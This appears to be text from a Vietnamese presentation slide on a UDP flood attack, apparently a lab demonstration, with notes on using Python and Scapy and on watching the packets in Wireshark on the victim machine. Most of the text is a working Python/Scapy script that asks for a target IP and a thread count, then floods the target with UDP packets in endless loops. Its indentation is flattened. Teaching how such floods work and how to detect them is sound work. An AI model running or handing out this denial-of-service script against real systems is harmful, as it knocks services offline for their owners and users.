

# UDP Flood
from scapy.all import *
import threading
ip = input("Enter the target to attack: ")
thr = int(input("Thread: "))
def udp(address, i) :
 while True:
 print('Threading: ', i)
 ip=IP(dst=address)
 packet=ip/UDP()
 send(packet)
thrList = list ()
for i in range(thr):
 thrUdp = threading.Thread(target=udp, args=(ip, i))
 thrList.append(thrUdp)
 thrUdp.start()
Chương trình tấn công
- Sử dụng:
	Python
	Scapy
 Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công UDP Flood